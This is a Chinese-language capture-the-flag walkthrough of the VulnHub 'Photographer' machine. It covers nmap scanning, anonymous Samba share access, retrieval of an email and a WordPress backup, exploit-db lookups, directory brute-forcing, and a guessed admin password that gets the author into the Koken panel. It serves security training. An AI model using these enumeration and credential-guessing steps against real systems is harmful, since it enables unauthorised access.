
前期准备
靶机下载地址:
https://vulnhub.com/entry/photographer-1%2C519/

信息收集
nmap 扫描同网段
┌──(root㉿kali)-[/home/test/桌面]
└─# nmap -sP 192.168.47.0/24 --min-rate 3333
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-19 07:37 CST
Nmap scan report for 192.168.47.1
Host is up (0.00030s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.47.2
Host is up (0.000058s latency).
MAC Address: 00:50:56:EC:64:22 (VMware)
Nmap scan report for 192.168.47.176
Host is up (0.000080s latency).
MAC Address: 00:0C:29:56:00:E7 (VMware)
Nmap scan report for 192.168.47.254
Host is up (0.000063s latency).
MAC Address: 00:50:56:FD:24:81 (VMware)
Nmap scan report for 192.168.47.156
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 0.36 seconds
得到靶机ip为
192.168.47.176
全面扫描靶机,查看开放的端口和服务
┌──(root㉿kali)-[/home/test/桌面]
└─# nmap -p- 192.168.47.176 -A -T4 --min-rate 2222
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-19 07:40 CST
Nmap scan report for 192.168.47.176
Host is up (0.00027s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Photographer by v1n1v131r4
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8000/tcp open http Apache httpd 2.4.18
|_http-title: daisa ahomi
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-generator: Koken 0.22.24
MAC Address: 00:0C:29:56:00:E7 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Hosts: PHOTOGRAPHER, example.com
Host script results:
|_clock-skew: mean: 1h20m00s, deviation: 2h18m34s, median: 0s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: PHOTOGRAPHER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2024-03-18T23:41:05
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: photographer
| NetBIOS computer name: PHOTOGRAPHER\x00
| Domain name: \x00
| FQDN: photographer
|_ System time: 2024-03-18T19:41:05-04:00
TRACEROUTE
HOP RTT ADDRESS
1 0.27 ms 192.168.47.176
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.51 seconds
可以看到开放了两个web服务一个是80端口,一个是8000端口;
还有139端口和445端口的Samba服务
Samba未授权
这里先不急着去看web服务,先看这个Samba服务是否有未授权访问
这里参考一个命令 crackmapexec
https://blog.csdn.net/Jack0610/article/details/131102720
┌──(root㉿kali)-[/home/test/桌面]
└─# crackmapexec smb 192.168.47.176 -u guest -p '' --shares
SMB 192.168.47.176 445 PHOTOGRAPHER [*] Windows 6.1 (name:PHOTOGRAPHER) (domain:) (signing:False) (SMBv1:True)
SMB 192.168.47.176 445 PHOTOGRAPHER [+] \guest:
SMB 192.168.47.176 445 PHOTOGRAPHER [+] Enumerated shares
SMB 192.168.47.176 445 PHOTOGRAPHER Share Permissions Remark
SMB 192.168.47.176 445 PHOTOGRAPHER ----- ----------- ------
SMB 192.168.47.176 445 PHOTOGRAPHER print$ Printer Drivers
SMB 192.168.47.176 445 PHOTOGRAPHER sambashare READ Samba on Ubuntu
SMB 192.168.47.176 445 PHOTOGRAPHER IPC$ IPC Service (photographer server (Samba, Ubuntu))
或者直接在文件资源管理器中
smb://192.168.47.176

然后再利用,命令 smbclient进行下载
──(root㉿kali)-[/home/test/桌面]
└─# smbclient \\\\192.168.47.176\\sambashare
Password for [WORKGROUP\test]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Jul 21 09:30:07 2020
.. D 0 Tue Jul 21 17:44:25 2020
mailsent.txt N 503 Tue Jul 21 09:29:40 2020
wordpress.bkp.zip N 13930308 Tue Jul 21 09:22:23 2020
278627392 blocks of size 1024. 264268400 blocks available
smb: \> get mailsetn.txt
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \mailsetn.txt
smb: \> get mailsent.txt
getting file \mailsent.txt of size 503 as mailsent.txt (70.2 KiloBytes/sec) (average 70.2 KiloBytes/sec)
smb: \> get wordpress.bkp.zip
getting file \wordpress.bkp.zip of size 13930308 as wordpress.bkp.zip (215933.3 KiloBytes/sec) (average 194347.3 KiloBytes/sec)
smb: \>
查看文件
┌──(root㉿kali)-[/home/test/桌面]
└─# cat mailsent.txt
Message-ID: <4129F3CA.2020509@dc.edu>
Date: Mon, 20 Jul 2020 11:40:36 -0400
From: Agi Clarence <agi@photographer.com>
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/20020823 Netscape/7.0
X-Accept-Language: en-us, en
MIME-Version: 1.0
To: Daisa Ahomi <daisa@photographer.com>
Subject: To Do - Daisa Website's
Content-Type: text/plain; charset=us-ascii; format=flowed
Content-Transfer-Encoding: 7bit
Hi Daisa!
Your site is ready now.
Don't forget your secret, my babygirl ;)
解压一下zip
unzip xxx
应该是网站的cms
这时候打开web服务看一下
8000端口

80端口

左上角这个类似cms
搜索一下
searchsploit

确实存在
进行相应的exp下载和尝试利用
┌──(root㉿kali)-[/home/test/桌面/vul_photo/vul_test]
└─# searchsploit -m 37960.txt 37963.txt 37962.txt 37961.txt
Exploit: Amateur Photographer's Image Gallery - 'force-download.php?File' Information Disclosure
URL: https://www.exploit-db.com/exploits/37960
Path: /usr/share/exploitdb/exploits/php/webapps/37960.txt
File Type: ASCII text, with very long lines (402)
Copied to: /home/test/桌面/vul_photo/vul_test/37960.txt
Exploit: Amateur Photographer's Image Gallery - 'fullscreen.php?albumid' SQL Injection
URL: https://www.exploit-db.com/exploits/37963
Path: /usr/share/exploitdb/exploits/php/webapps/37963.txt
File Type: ASCII text, with very long lines (402)
Copied to: /home/test/桌面/vul_photo/vul_test/37963.txt
Exploit: Amateur Photographer's Image Gallery - 'plist.php?albumid' Cross-Site Scripting
URL: https://www.exploit-db.com/exploits/37962
Path: /usr/share/exploitdb/exploits/php/webapps/37962.txt
File Type: ASCII text, with very long lines (402)
Copied to: /home/test/桌面/vul_photo/vul_test/37962.txt
Exploit: Amateur Photographer's Image Gallery - 'plist.php?albumid' SQL Injection
URL: https://www.exploit-db.com/exploits/37961
Path: /usr/share/exploitdb/exploits/php/webapps/37961.txt
File Type: ASCII text, with very long lines (402)
Copied to: /home/test/桌面/vul_photo/vul_test/37961.txt
┌──(root㉿kali)-[/home/test/桌面/vul_photo/vul_test]
└─# ls
37960.txt 37961.txt 37962.txt 37963.txt
┌──(root㉿kali)-[/home/test/桌面/vul_photo/vul_test]
└─# cat 37960.txt
source: https://www.securityfocus.com/bid/56110/info
Amateur Photographer's Image Gallery is prone to multiple SQL injection vulnerabilities, a cross-site scripting vulnerability, and an arbitrary file-disclosure vulnerability because the application fails to sufficiently sanitize user-supplied data.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site, steal cookie-based authentication credentials, compromise the application, access or modify data, exploit latent vulnerabilities in the underlying database, and obtain sensitive information from local files on computers running the vulnerable application.
Amateur Photographer's Image Gallery 0.9a is vulnerable; other versions may also be affected.
http://www.example.com/path_gallery/force-download.php?file=[RFD]
尝试访问 url/path_gallery/force-download.php

发现路径不存在,后续的目录都不存在(因为都有这个目录,访问不到)
能不能找到该网站的后台呢?
dirsearch 一下
┌──(root㉿kali)-[/home/test/桌面/vul_photo/vul_test]
└─# dirsearch -u http://192.168.47.176/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.47.176/-_24-03-19_08-41-26.txt
Error Log: /root/.dirsearch/logs/errors-24-03-19_08-41-26.log
Target: http://192.168.47.176/
[08:41:26] Starting:
[08:41:27] 403 - 279B - /.ht_wsr.txt
[08:41:27] 403 - 279B - /.htaccess.bak1
[08:41:27] 403 - 279B - /.htaccess.orig
[08:41:27] 403 - 279B - /.htaccess.sample
[08:41:27] 403 - 279B - /.htaccess.save
[08:41:27] 403 - 279B - /.htaccess_extra
[08:41:27] 403 - 279B - /.htaccess_orig
[08:41:27] 403 - 279B - /.htaccess_sc
[08:41:27] 403 - 279B - /.htaccessBAK
[08:41:27] 403 - 279B - /.htaccessOLD
[08:41:27] 403 - 279B - /.htaccessOLD2
[08:41:27] 403 - 279B - /.htm
[08:41:27] 403 - 279B - /.html
[08:41:27] 403 - 279B - /.htpasswd_test
[08:41:27] 403 - 279B - /.htpasswds
[08:41:27] 403 - 279B - /.httr-oauth
[08:41:28] 403 - 279B - /.php
[08:41:38] 200 - 1KB - /assets/
[08:41:38] 301 - 317B - /assets -> http://192.168.47.176/assets/
[08:41:43] 301 - 317B - /images -> http://192.168.47.176/images/
[08:41:43] 200 - 3KB - /images/
[08:41:43] 200 - 6KB - /index.html
[08:41:50] 403 - 279B - /server-status
[08:41:50] 403 - 279B - /server-status/

后台登陆
尝试手动拼接
url/admin
成功找到一个8000端口的后台

数据配置信息
┌──(root㉿kali)-[/home/test/桌面/vul_photo/wordpress]
└─# cat wp-config-sample.php
<?php
/**
* As configurações básicas do WordPress
*
* O script de criação wp-config.php usa esse arquivo durante a instalação.
* Você não precisa usar o site, você pode copiar este arquivo
* para "wp-config.php" e preencher os valores.
*
* Este arquivo contém as seguintes configurações:
*
* * Configurações do MySQL
* * Chaves secretas
* * Prefixo do banco de dados
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** Configurações do MySQL - Você pode pegar estas informações com o serviço de hospedagem ** //
/** O nome do banco de dados do WordPress */
define( 'DB_NAME', 'nome_do_banco_de_dados_aqui' );
/** Usuário do banco de dados MySQL */
define( 'DB_USER', 'nome_de_usuario_aqui' );
/** Senha do banco de dados MySQL */
define( 'DB_PASSWORD', 'senha_aqui' );
/** Nome do host do MySQL */
define( 'DB_HOST', 'localhost' );
/** Charset do banco de dados a ser usado na criação das tabelas. */
define( 'DB_CHARSET', 'utf8' );
/** O tipo de Collate do banco de dados. Não altere isso se tiver dúvidas. */
define( 'DB_COLLATE', '' );
/**#@+
* Chaves únicas de autenticação e salts.
*
* Altere cada chave para um frase única!
* Você pode gerá-las
* usando o {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org
* secret-key service}
* Você pode alterá-las a qualquer momento para invalidar quaisquer
* cookies existentes. Isto irá forçar todos os
* usuários a fazerem login novamente.
*
* @since 2.6.0
*/
define( 'AUTH_KEY', 'coloque a sua frase única aqui' );
define( 'SECURE_AUTH_KEY', 'coloque a sua frase única aqui' );
define( 'LOGGED_IN_KEY', 'coloque a sua frase única aqui' );
define( 'NONCE_KEY', 'coloque a sua frase única aqui' );
define( 'AUTH_SALT', 'coloque a sua frase única aqui' );
define( 'SECURE_AUTH_SALT', 'coloque a sua frase única aqui' );
define( 'LOGGED_IN_SALT', 'coloque a sua frase única aqui' );
define( 'NONCE_SALT', 'coloque a sua frase única aqui' );
/**#@-*/
/**
* Prefixo da tabela do banco de dados do WordPress.
*
* Você pode ter várias instalações em um único banco de dados se você der
* um prefixo único para cada um. Somente números, letras e sublinhados!
*/
$table_prefix = 'wp_';
/**
* Para desenvolvedores: Modo de debug do WordPress.
*
* Altere isto para true para ativar a exibição de avisos
* durante o desenvolvimento. É altamente recomendável que os
* desenvolvedores de plugins e temas usem o WP_DEBUG
* em seus ambientes de desenvolvimento.
*
* Para informações sobre outras constantes que podem ser utilizadas
* para depuração, visite o Codex.
*
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/* Isto é tudo, pode parar de editar! :) */
/** Caminho absoluto para o diretório WordPress. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Configura as variáveis e arquivos do WordPress. */
require_once ABSPATH . 'wp-settings.php';
根据开始的mailsent.txt
可以猜测这里登录邮箱密码应该是
daisa@photographer.com
猜测密码:
my babygirl ;)
babygirl
上面的第二个密码可以成功登录
成功进入后台
